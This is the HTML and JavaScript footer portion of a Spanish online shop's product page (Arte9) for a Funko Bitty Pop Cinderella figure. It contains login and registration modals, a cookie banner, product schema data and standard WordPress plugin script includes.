								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1341344810" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=114916560" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Merchandising","@id":"https:\/\/arte9.com\/categoria-producto\/merchandising\/"}},{"@type":"ListItem","position":3,"item":{"name":"Funko","@id":"https:\/\/arte9.com\/categoria-producto\/merchandising\/funko\/"}},{"@type":"ListItem","position":4,"item":{"name":"CINDERELLA &amp;#8211; BITTY POP &amp;#8211; DISNEY PRINCESSES 3","@id":"https:\/\/arte9.com\/producto\/cinderella-bitty-pop-disney-princesses-3\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/cinderella-bitty-pop-disney-princesses-3\/#product","name":"CINDERELLA - BITTY POP - DISNEY PRINCESSES 3","url":"https:\/\/arte9.com\/producto\/cinderella-bitty-pop-disney-princesses-3\/","description":"Las\u00a0mini-figuras FUNKO Bitty POP! de DISNEY: PRINCESSES son una colecci\u00f3n exclusiva de mu\u00f1ecos especiales del universo DISNEY en versi\u00f3n miniatura.\r\n\r\nEstas minifiguras de\u00a0Funko Bitty POP de DISNEY: PRINCESSES miden \u00fanicamente 2,50 cent\u00edmetros de alto, es decir, 0,9 pulgadas, y cuentan con un dise\u00f1o similar al de los FUNKO POP tradicionales. Pero... Unas 4 veces m\u00e1s peque\u00f1os.\r\n\r\nEn este caso, la colecci\u00f3n se venden en packs formados por 4 minifiguras, as\u00ed como con una especie de estanter\u00eda que sirven para colocarlos. Cada set incluye un conjunto de 3\u00a0minifiguras Funko Bitty POP\u00a0visibles, y una figura misteriosa que se descubre al comprar el set.\r\nCada pack de 4 viene con un Bitty Pop! Misterioso Raro o Hiperraro para completar la serie.\r\nLos Bitty Pops! vienen en estuches de acr\u00edlico duro con tapas inferiores desmontables.\r\n\r\n\u00a1Las tapas inferiores desmontables sirven de base acr\u00edlica, a la que se adhieren las figuras Bitty Pop! Tus Pops! favoritos se han convertido en Bitty Pops!\r\n\r\nAmpl\u00eda tu colecci\u00f3n con este surtido de figuras Bitty Pop! de tus personajes de DISNEY m\u00e1s queridos.\r\nNOVEDAD 2023 - EDICI\u00d3N LIMITADA\r\nLas figuras Funko POP! est\u00e1n fabricadas en vinilo siguiendo su peculiar dise\u00f1o que las hace reconocibles retraten a quien retraten.\r\n\r\nIdeales para decorar tu espacio y que todos reconozcan de qu\u00e9 eres fan.\r\nNuestros Funkos POP! son originales.\r\nLos enviamos siempre en sus cajas originales.\r\nLos recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el c\u00f3digo de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.\r\n\r\n\u00a1No te conformes con uno o dos, y ampl\u00eda tu colecci\u00f3n! \u00a1Cuantos m\u00e1s tengas, m\u00e1s querr\u00e1s tener!\r\n\r\nEn ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!\r\n\r\n\r\n\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;","image":"https:\/\/arte9.com\/wp-content\/uploads\/2023\/06\/BITTY-POP-CINDERELLA-1.jpg","sku":46569,"offers":[{"@type":"Offer","price":"21.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"21.99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/arte9.com\/producto\/cinderella-bitty-pop-disney-princesses-3\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"cinderella-bitty-pop-disney-princesses-3","post_type":"product","name":"cinderella-bitty-pop-disney-princesses-3","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/cinderella-bitty-pop-disney-princesses-3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"46569","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
